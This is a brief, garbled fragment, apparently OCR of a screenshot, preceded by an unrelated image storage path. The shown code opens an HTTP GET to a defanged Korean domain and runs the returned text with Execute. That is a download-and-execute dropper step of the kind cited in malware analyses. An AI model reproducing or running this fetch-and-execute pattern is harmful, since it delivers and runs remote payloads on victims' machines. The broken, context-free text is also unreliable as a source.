
mx(.)open 
"GET"
, 
"hxxp://partybbq(.)co(.)kr
mx.
Execute
(mx.responseText)